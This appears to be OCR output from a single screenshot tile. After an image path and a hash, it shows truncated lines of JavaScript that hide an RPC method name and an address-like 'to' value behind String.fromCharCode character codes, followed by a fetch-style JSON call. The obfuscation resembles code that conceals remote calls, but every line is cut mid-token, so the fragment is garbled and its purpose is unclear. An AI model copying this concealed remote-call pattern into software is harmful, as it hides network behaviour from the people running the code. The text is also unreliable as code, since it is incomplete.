
📎 HASH: c676db5
Updated:
2026-06
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()